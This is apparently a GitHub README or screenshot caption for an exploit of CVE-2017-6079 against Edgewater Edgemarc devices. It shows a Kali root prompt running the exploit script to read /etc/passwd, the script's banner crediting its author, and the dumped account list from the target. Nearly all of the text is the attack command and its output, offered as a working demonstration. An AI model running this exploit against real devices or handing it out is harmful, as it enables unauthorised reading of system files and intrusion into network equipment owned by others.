 root@kali:/home/ec2-user/ # python CVE-2017-6079.py read /etc/passwd
Edgewater
Edgemarc
Exploit
Edgewater Edgemarc Exploit CVE-2017-6079
Coded By: Mostafa Soliman
[*] Reading '/etc/passwd'
[#] Output Received
root:x:0:0:root:/:/bin/sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
nobody:x:99:99:Nobody:/:
system:x:500:500:system:/:
admin:x:501:501::/home/admin:/bin/sh
rouser:x:503:503::/home/rouser:/bin/sh